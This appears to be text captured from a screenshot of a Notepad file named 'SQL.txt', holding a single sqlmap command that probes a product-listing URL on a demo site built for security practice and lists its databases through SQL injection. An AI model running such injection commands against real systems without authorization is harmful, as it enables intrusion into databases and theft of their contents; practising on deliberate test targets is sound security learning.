 *SQL.txt - Notepad
File Edit Format View Help
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs